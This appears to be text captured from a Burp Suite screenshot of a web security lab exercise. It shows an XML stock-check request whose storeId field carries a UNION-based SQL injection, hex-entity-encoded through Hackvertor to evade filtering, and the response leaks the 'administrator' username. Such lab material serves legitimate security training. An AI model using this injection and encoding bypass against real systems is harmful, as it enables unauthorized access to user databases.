 Request
Pretty Raw Hex Hackvertor
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
<@hex_entities>
1 union select username from users where username='administrator'
</@hex_entities>
</storeId>
</stockCheck>
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 23
5
6 299 units
7 administrator